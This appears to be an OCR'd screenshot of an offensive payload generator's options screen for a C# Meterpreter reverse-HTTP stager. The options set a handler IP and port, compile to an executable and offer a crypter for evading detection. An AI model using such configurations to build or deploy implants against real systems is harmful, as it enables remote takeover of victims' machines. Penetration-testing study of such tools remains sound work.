 Payload information:
Name: cs/meterpreter/rev_http
Language: cs
Rating: Excellent
Description: pure windows/meterpreter/reverse_http stager, no
shellcode
Required Options:
Name Current Value Description
---- ------------- -----------
COMPILE_TO_EXE Y Compile to an executable
LHOST 89.100.145.189 IP of the Metasploit handler
LPORT 8080 Port of the Metasploit handler
USE_ARYA N Use the Arya crypter